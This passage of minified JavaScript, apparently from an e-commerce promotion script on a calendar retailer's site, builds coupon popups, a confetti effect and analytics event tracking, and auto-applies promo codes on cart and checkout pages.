E.dt=e,null},type:"props"},delayTimerInterval:{value:H,type:"props"},potentialLandingPrice:{get value(){return z.f({prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"})},type:"props"},checkRule:function(e){var o=this,t=this.rules[e];if(t&&!t.inProgress){var n,a=0;if(t){var i=t.delay;if(i&&0<Object.keys(i).length)for(var c in Object.keys(i))if(Object.keys(i).hasOwnProperty(c)){var c=Object.keys(i)[c],r=i[c];if(r[z[c].value]){a=r[z[c].value];break}}}0<=o.delayTimer.value?a=o.delayTimer.value:o.delayTimer.value<0&&0<a&&(o.delayTimer.value=a),n=setInterval(function(){o.delayTimer.value<=0?clearInterval(n):o.delayTimer.value=o.delayTimer.value-o.delayTimerInterval.value},1e3*o.delayTimerInterval.value),t.inProgress=!0,t.cb=setTimeout(function(){o.validateRules(t)&&t.action.apply(z),t.inProgress=!1},1e3*a)}},validateRules:function(e,o){var t=e.constraintCondition||"and",o=void 0!==o&&o;if(e&&e.constraints&&0<e.constraints.length)switch(t){case"and":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n)){var a=e.constraints[n];if(!(o=a.constraints&&0<a.constraints.length?this.validateRules(a,o):z.f(a)))break}break;case"or":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n))if(o=(a=e.constraints[n]).constraints&&0<a.constraints.length?this.validateRules(a,o):z.f(a))break}return o},roundoff:function(e,o,t){var n=o/2,a=e%o,i=e;return t&&"either"!=t?"ceil"==t?i=e+o-a:"floor"==t&&(i=e-a):n<a?i=e+o-a:a<n&&(i=e-a),i},rules:{wishlist:null}}),stopConfetti:!1,confettiContainer:null,init:function(){this.confettiContainer=document.querySelector("#bl-confetti-container");var d=Math.random,l=Math.cos,m=Math.sin,p=Math.PI,h=2*p,r=void 0,s=void 0,b=[],n=40,a=3,i=12-a,g=100,c=-.1,f=-c-c,u=.13,k=.18,v=.4,x=.7-v,e=[function(){return o(200*d()|0,200*d()|0,200*d()|0)},function(){var e=200*d()|0;return o(200,e,e)},function(){var e=200*d()|0;return o(e,200,e)},function(){var e=200*d()|0;return o(e,e,200)},function(){return o(200,100,200*d()|0)},function(){return o(200*d()|0,200,200)},function(){var e=256*d()|0;return o(e,e,e)},function(){return e[d()<.5?1:2]()},function(){return e[d()<.5?3:5]()},function(){return e[d()<.5?2:4]()}];function o(e,o,t){return"rgb("+e+","+o+","+t+")"}var y=.1,j=y+y;function w(e){this.frame=0,this.outer=document.createElement("div"),this.inner=document.createElement("div"),this.outer.appendChild(this.inner);var r=this.outer.style,s=this.inner.style;r.position="absolute",r.width=a+i*d()+"px",r.height=a+i*d()+"px",s.width="100%",s.height="100%",s.backgroundColor=e(),r.perspective="50px",r.transform="rotate("+360*d()+"deg)",this.axis="rotate3D("+l(360*d())+","+l(360*d())+",0,",this.theta=360*d(),this.dTheta=v+x*d(),s.transform=this.axis+this.theta+"deg)",this.x=window.innerWidth*d(),this.y=-g,this.dx=m(c+f*d()),this.dy=u+k*d(),r.left=this.x+"px",r.top=this.y+"px",this.splineX=(()=>{for(var e=[y,1-y],o=1-j,t=[0,1];o;){for(var n,a,i,c,r,s=o*d(),l=0,m=e.length,o=0;l<m;l+=2){if(a=e[l],s<o+(n=(i=e[l+1])-a)){t.push(s+=a-o);break}o+=n}for(c=s-y,r=s+y,l=e.length-1;0<l;l-=2)a=e[m=l-1],i=e[l],c<=a&&a<r?r<i?e[m]=r:e.splice(m,2):a<c&&c<i&&(i<=r?e[l]=c:e.splice(l,0,c,r));for(m=e.length,o=l=0;l<m;l+=2)o+=e[l+1]-e[l]}return t.sort()})(),this.splineY=[];for(var o=1,t=this.splineX.length-1;o<t;++o)this.splineY[o]=g*d();this.splineY[0]=this.splineY[t]=g*d(),this.update=function(e,o){this.frame+=o,this.x+=this.dx*o,this.y+=this.dy*o,this.theta+=this.dTheta*o;for(var t=this.frame%7777/7777,n=0,a=1;t>=this.splineX[a];)n=a++;o=this.splineY[n],i=this.splineY[a],c=(t-this.splineX[n])/(this.splineX[a]-this.splineX[n]);var i,c=(1-l(p*c))/2*(i-o)+o;return r.left=this.x+c*l(t*=h)+"px",r.top=this.y+c*m(t)+"px",s.transform=this.axis+this.theta+"deg)",this.y>e+g}}L.poof=function(){var i,t,c;L.triggered||(L.triggered=!0,L.stopConfetti=!1,setTimeout(function(){L.stopConfetti=!0},5e3),i=L.confettiContainer,s)||(t=e[0],c=void function e(){var o;L.stopConfetti||(o=new w(t),b.push(o),i.appendChild(o.outer),r=setTimeout(e,n*d()))}(),requestAnimationFrame(function e(o){for(var t=c?o-c:0,n=(c=o,window.innerHeight),a=b.length-1;0<=a;--a)b[a].update(n,t)&&(i.removeChild(b[a].outer),b.splice(a,1));if(r||b.length)return s=requestAnimationFrame(e);s=void 0}))}}}),addEvent:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?e.attachEvent("on"+o,t):e["on"+o]=t},removeEvent:function(e,o,t){e.removeEventListener?e.removeEventListener(o,t,!1):e.detachEvent?e.detachEvent("on"+o,t):e["on"+o]=null},get:function(){var o={};try{j.newSession?this.put():(o=k.getItem("_blka_engage"),o=JSON.parse(o||{}))}catch(e){o={}}o={eei:parseInt(o.eei)||0,wcS:parseInt(o.wcS)||0,TI3:parseInt(o.TI3)||0,CS:parseInt(o.CS)||0,WINSHPN:parseInt(o.WINSHPN)||0,WINSHPR:parseInt(o.WINSHPR)||0,entr:o.entr||""};return N.status=o},put:function(){var e=JSON.stringify(N.status);k.setItem("_blka_engage",e,"","/",w.getDomain(location.href))},getActTri:function(){var e=[];if(N.status)for(var o in N.status)!N.status.hasOwnProperty(o)||1!=N.status[o]&&2!=N.status[o]||"wc_count"==o||"rc_count"==o||e.push(o);return e},getActivePromo:function(){var e=[],o=w.getURLParameter("blpromo");actTri=N.getActTri();for(var t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==actTri.indexOf(e)}).length&&(e.push(l[t]),l[t].c==o)&&(j.ppeActivePromo=o);return j.ppeActivePromo},getTemplate:function(){if(N.status.CS)return S.getTemplate();for(var e=[],o=N.getActTri(),t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==o.indexOf(e)}).length&&e.push(l[t]);if(e.length){var n=w.getURLParameter("blpromo"),a="";if(j.isMobile){a="<style>#bl-engage-main{z-index:999999;position:absolute}.bl-black{font-size:13px}#bl-engage-pane-overlay{display:block;position:fixed;z-index:999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;font-size:14px}.bl-bold{font-weight:bold;color:#000000}.bl-grey{color:#978f8f;font-size:14px}#bl-engage-pane .bl-engage-tag{height:54px;width:54px;border-radius:50%;display:flex;align-items:center;justify-content:center;bottom:133px !important;left:320px;position:fixed;cursor:pointer;background:#3f6db8;order:none}#bl-engage-pane .bl-engage-tag img:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-scroll{background:#fff 0 0 no-repeat padding-box;border-radius:15px;padding:5px 0;width:240px!important;position:absolute;left:-189px!important;height:410px;bottom:67px;scroll-behavior:smooth;z-index:99999999999999}#bl-engage-pane .bl-engage-pane-body{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, sans-serif;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:unset;width:223px!important;max-height:500px!important;height:394px;padding:5px;overflow:auto;scroll-behavior:smooth}#bl-engage-success-msg{background-color:#dff0d8;border-color:#d6e9c6;font-size:13px;margin-bottom:10px;line-height:20px;display:none}#bl-engage-pane .bl-engage-pane-body-head{display:flex;align-items:center;justify-content:space-between}#bl-engage-pane .bl-engage-pane-body-head-logo{flex:1;text-align:center;background-color:#fff;border-radius:0}#bl-engage-pane .bl-engage-pane-body-head-close{align-self:flex-start;text-align:end}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img{width:17px;cursor:pointer}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img:hover{transform:scale(1.2);transition:all .3s ease-in-out}#bl-engage-pane .bl-engage-pane-body-head svg{width:45px}#bl-engage-pane .bl-engage-pane-body-content{padding:0 7px;margin-top:20px;text-align:center}#bl-engage-pane .bl-engage-pane-body-content p{font-size:14px;font-weight:300;color:#000000;line-height:18px}#bl-engage-pane .bl-engage-pane-body-content p span{font-weight:700}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details h3{font-size:12px;line-height:16px;margin:0;padding:0;text-transform:capitalize;color:#000000;font-weight:700;margin-top:11px;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p{font-size:13px;font-weight:400;margin:0;padding:0;color:black;margin-top:10px;font-style:italic;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p a{color:#4aabff;text-decoration:none;font-weight:400}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons{display:flex;align-items:center;justify-content:center;gap:12px;margin-top:15px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons button{border-radius:4px;font-size:13px;line-height:17px;cursor:pointer;border:none;outline:0}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child{border:.5px solid #707070;opacity:1;color:#383838;height:38px;width:92px;display:none}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child){letter-spacing:0.06em;background:#3f6db8;color:white;height:28px;FONT-weight:600;width:72px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child):hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details:not(:first-child){margin-top:12px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details span:hover{cursor:pointer}#bl-engage-pane .bl-engage-pane-pyramid{width:0;border-left:12px dotted transparent;border-right:12px solid transparent;border-bottom:18px solid #fff;position:absolute;left:206px;bottom:-12px;transform:rotate(180deg)}#bl-engage-pane .bl-engage-tag-ico{z-index:9999999999999999999; rotate:0deg !important}</style>";for(a=(a=(a+='<div id=bl-engage-pane><div id=bl-engage-tag style=all:initial><div class=bl-engage-tag><button class=bl-engage-tag-ico style=all:initial><svg style="width: 35px;height: 35px;" height=40.802 viewBox="0 0 40.802 40.802"width=40.802 xmlns=http://www.w3.org/2000/svg class=icon id=handle_hover><g id=noun_Discount_681891 transform="translate(-13.027 26.22) rotate(-45)"><path d=M18.71,36.2H36.795a3.13,3.13,0,0,0,3.13-3.13V13.183a3.13,3.13,0,0,0-1.178-2.447L29.7,3.521a3.13,3.13,0,0,0-3.89,0l-9.057,7.214a3.13,3.13,0,0,0-1.178,2.447V33.071a3.13,3.13,0,0,0,3.13,3.13ZM35.759,27.07a3.4,3.4,0,0,1-3.116,3.6,3.393,3.393,0,0,1-3.123-3.6,3.388,3.388,0,0,1,3.116-3.6A3.4,3.4,0,0,1,35.759,27.07Zm-4.276-9.318a.941.941,0,0,1,.354,1.28L25.295,30.7a.942.942,0,0,1-1.644-.919l6.542-11.67a.941.941,0,0,1,1.291-.361ZM27.752,8.741a2.323,2.323,0,1,1-2.323,2.323,2.323,2.323,0,0,1,2.323-2.323Zm-4.891,9.421a3.4,3.4,0,0,1,3.123,3.6,3.4,3.4,0,0,1-3.116,3.6,3.4,3.4,0,0,1-3.116-3.6A3.383,3.383,0,0,1,22.861,18.162Zm-1.231,3.6c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715S21.631,22.7,21.631,21.762Zm9.782,5.3c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715-1.231-.774-1.231-1.712Z data-name="Path 55"fill=#fff id=Path_55/ ></path></g></svg></button><div id=bl-engage-body-pane style=display:block><div id=bl-engage-pane-overlay></div><div class=bl-engage-pane-body-scroll><div class=bl-engage-pane-body><div class=bl-engage-pane-body-head-close><button class=engage-arrow style=all:initial><svg height=30px viewBox="0 0 10 1000"width=20px xmlns=http://www.w3.org/2000/svg enable-background="new 0 0 1000 1000"style="width:vertical-align-top;fill:#144d4e;-webkit-transition:all .11s linear;transition:all .11s linear"version=1.1 x=0px xml:space=preserve xmlns:xlink=http://www.w3.org/1999/xlink y=0px><polygon id=x-mark-icon points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg></button></div><div class=bl-engage-pane-body-head><div class=bl-engage-pane-body-head-logo><img alt="" src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width:55%;text-align:center;display:inline-block;"></div></div>')+'<div class="bl-engage-pane-body-content">'+'<div id="bl-engage-success-msg"></div>')+N.titleMessage(),t=0;t<e.length;t++)i=e[t].c==n?(j.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",'style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(N.isPromoAvb,c="APPLY",""),a+='<div class="bl-engage-pane-body-details"><h3>'+e[t].l+"</h3> <p> "+e[t].e+'</p><div class="bl-engage-pane-body-buttons"><button>'+e[t].c+'</button><button class="brandlock-copy" name="'+e[t].c+'" '+i+" >"+c+"</button></div></div>";a+=' </div></div><div class="bl-engage-pane-pyramid"></div></div></div></div></div>'}else{a=(a=(a=(a=(a+='<style>#brandlock-ppe-off-btn{color: black;opacity:0.7;font-weight:600;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:1px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:14px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;z-index:10;margin:0}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letter-spacing:0.08em;font-weight:bold;height: 34px;width: 120px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:#3f6db8;border:none;border-radius:4px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}</style>')+'<div id="brandlock-ppe-deals-set" style="display: none;position: fixed;top: 50%;height: 23px;width: 101px;z-index: 9999999999;cursor: pointer;right: -41px; font-size: 15px; transform: rotate(-90deg); background-color: #3f6db8;border: 1px solid #3f6db8;text-align: center;color:#ffffff;border-radius:4px;line-height: 1.1em;padding:2px 2px;">Coupons</div>'+'<div id="brandlock-ppe-deals">')+'<div id="bl-engage-success-msg"></div>'+'<div class="brandlock-ppe">')+'<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="0px" height="0px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" style="width: 161%; height: 100%; vertical-align: top; fill: #58595b; -webkit-transition: all .11s linear; transition: all .11s linear;"> <polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "> </polygon> </svg> </a></div>'+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left"><div class="blue-bg" style="background: #fff;color: #fff;margin-bottom: 25px;margin-top:5px;text-align: center;"><img width=200px src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width: 152px;display:initial;"></img> </div>')+N.titleMessage()+'<div style="margin: 0 auto;padding-top: 20px;" class="bl-left">';for(var i="",c="Copy",t=0;t<e.length;t++){var r=e[t].c,s="brandlock-copy";e[t].s?(c="Claim",r=i="",s="brandlock-goto"):e[t].c==n?(j.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),a=(a=(a+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:25px"><span class="bl-bold" >'+e[t].l+'</span> </div><div class="bl-grey" style="font-size:13px;font-style:italic;">'+e[t].e+"</div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:17px">'+r+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+s+'" '+i+' name="'+e[t].c+'"> <em name="'+e[t].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}a=a+'<div class="bl-row"></div> </div>'+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div> </div></div></div></div>'}return a}},set:function(){var e;this.mainEle||((e=document.createElement("div")).innerHTML=this.getTemplate(),e.id="bl-engage-main",document.body.appendChild(e),N.ppeD=e,this.mainEle=document.getElementById("bl-engage-main"),j.isMobile?(this.tagEle=document.getElementById("bl-engage-tag"),this.panelEle=document.getElementById("bl-engage-body-pane"),this.successEle=document.getElementById("bl-engage-success-msg"),this.overlayEle=document.getElementById("bl-engage-pane-overlay"),this.tagEle.style.display="block !important",this.tagEleClass=document.querySelector("#bl-engage-pane .bl-engage-tag"),N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(this.tagEle=document.getElementById("brandlock-ppe-deals-set"),this.panelEle=document.getElementById("brandlock-ppe-deals"),this.successEle=document.getElementById("bl-engage-success-msg"),this.tagEle.style.display="block"),this.listners(),this.panelEle.style.display="none",this.successEle.style.display="none",this.tagEle.style.display="block !important")},showTag:function(e){N.mainEle||N.set(),j.isMobile?(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none",N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none")},show:function(e){N.mainEle&&(N.mainEle.remove(),N.mainEle=!1),N.mainEle||N.set(),j.isMobile?(N.panelEle.style.display="block",N.tagEle.style.display="block !important"):(N.panelEle.style.display="block",N.tagEle.style.display="block"),C.send({e:"ppe-pop"}),N.adobetl("ppe-pop",!1)},hide:function(e){e.preventDefault(),j.isMobile,N.tagEle.style.display="block !important",N.panelEle.style.display="none",N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)},toggle:function(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))},listners:function(){if(N.status&&N.status.CS)S.addListeners();else{if(j.isMobile)this.panelEle.querySelector(".engage-arrow").addEventListener("click",this.toggle,!1),document.querySelector(".bl-engage-tag-ico").addEventListener("click",this.toggle,!1),N.drag(document.querySelector("#bl-engage-main")),this.panelEle.addEventListener("click",function(e){e.target===N.overlayEle&&N.toggle()});else{this.tagEle&&this.tagEle.addEventListener("click",this.toggle,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",this.hide,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",this.hide,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",this.goto,!1);this.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.style.display="none",N.tagEle.style.display="block",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))})}for(e=document.getElementsByClassName("brandlock-copy"),o=0;o<e.length;o++)e[o].addEventListener("click",this.copy,!1)}},drag:function(o){var t=0,n=0,a=0,i=0;function e(e){(e=e||window.event).preventDefault(),a=e.clientX,i=e.clientY,document.onmouseup=r,document.onmousemove=c}function c(e){(e=e||window.event).preventDefault(),t=a-e.clientX,n=i-e.clientY,a=e.clientX,i=e.clientY,o.style.top=o.offsetTop-n+"px",o.style.left=o.offsetLeft-t+"px"}function r(){document.onmouseup=null,document.onmousemove=null}o.onmousedown=e},goto:function(e){var e=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");C.send({e:"ppe-goto"}),N.adobetl("ppe-sale",!1),e&&(e="https://go.brandlock.com/c/1453582/597314/9802?subId1="+N.status.entr+"&subId2=sale&u="+encodeURIComponent(e),window.open(e,"_blank"))},copy:function(e,o){var t=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");N.copied(t,e,o)},code_copy:function(e){if(navigator.clipboard)navigator.clipboard.writeText(e).then(function(){},function(e){});else{var o=document.createElement("textarea");o.value=e,document.body.appendChild(o),o.select();try{document.execCommand("copy")}catch(e){console.log(e)}document.body.removeChild(o)}},titleMessage:function(e){var o="";return j.isMobile?"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold" style="font-size:15px;">Wrong Code? Here\'s 20% Off to Make It Right!  </span><br><span class="bl-black" style="display: block;margin-top:16px">No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</span></span>'):"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Not Sure? Here\'s 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span></span>'):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Feeling Stuck? Enjoy 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span></span>'):(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Now is the time to save more!</span><br><span class="bl-black" style="display:block;margin-top:16px">Just click the  \'Apply\' button below and the promo code will be applied automatically.</span></span>'):"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <div class="bl-bold" style="text-align:center;font-size:19px;margin-bottom:3px;">Wrong Code? Here\'s 20% Off to Make It Right! </div><div class="bl-grey" style="text-align:center"> No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</div> </div></div> '):"CS50"==e||"CS250"==e||"CS150"==e||1==N.status.CS50||1==N.status.CS250||1==N.status.CS150?o+=S.getTitleMessage(S.getCurrentCartValue()):("eei"!=e&&1!=N.status.eei||N.isPromoAvb)&&("eei"!=e&&1!=N.status.eei||!N.isPromoAvb)?"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px"> Not Sure? Here\'s 20% Off Your Order! </span><span class="bl-grey" style="display:block;text-align:center;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span> </span></div> '):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Feeling Stuck? Enjoy 20% Off Your Order!</span><span class="bl-grey" style="display:block;text-align:center;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span> </span></div> '):(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Now is the time to save more!</span><br><span class="bl-grey" style="display:block;text-align:center"> Just click the  \'Apply\' button below and the promo code will be applied automatically.</span> </span></div> '):o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Wait! Don\'t Miss 20% Off Your Favorite Calendars!</span><span class="bl-grey" style="display:block;text-align:center">Hold on! Grab 20% off Calendars. Whether it\'s Gary Larson\'s witty comics or scenic wonders, our calendars are the perfect blend of fun and function. </span> </span></div> ',o},copied:function(e,o,t){N.status.entr;j.isMobile&&N.status.entr;var n,a=window.location.href,a=w.removeURLParameter("blpromo",a);a=w.removeURLParameter("utm_source",a),a=w.removeURLParameter("utm_medium",a),a=w.removeURLParameter("utm_content",a),a=w.removeURLParameter("utm_campaign",a),a=w.removeURLParameter("source",a),a=w.removeURLParameter("publisher",a),a=w.removeURLParameter("click",a),a=w.removeURLParameter("clickId",a),a=w.removeURLParameter("ar_channel",a),a=w.removeURLParameter("ar_clx",a),a=w.removeURLParameter("ar_campaign",a),a=w.removeURLParameter("ar_adgroup",a),a=w.removeURLParameter("ar_ad",a),a=w.removeURLParameter("irgwc",a),a=w.removeURLParameter("irclickid",a),-1<(a=(a=w.removeURLParameter("cid",a)).rtrim("?")).indexOf("/checkout/#")?a="":(-1<a.indexOf("#")&&a.replace("#",""),n=-1===a.indexOf("?")?"?":"&",a+=n+"blpromo="+e),N.isPromoAvb;C.send({e:"ppe-applied",c5:e.trim()}),y.session.setItem("blpromo",e),N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1),location.href=a},applyC:function(e,o){N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1);var a,i=e;N.code_copy(i);N.isPromoAvb&&("/cart"==location.pathname?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector("#cart-coupon-code"),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),y.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&(n=document.querySelector(".mz-remove-coupon")).click()},1e3):-1<location.pathname.indexOf("/checkout/")?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector('.mz-button.primary-btn[data-mz-action="addCoupon"]'),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),y.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&((n=document.querySelector(".mz-remove-coupon")).click(),clearInterval(a))},1e3):N.code_copy(i))},GA4Tracking:function(e,o){var 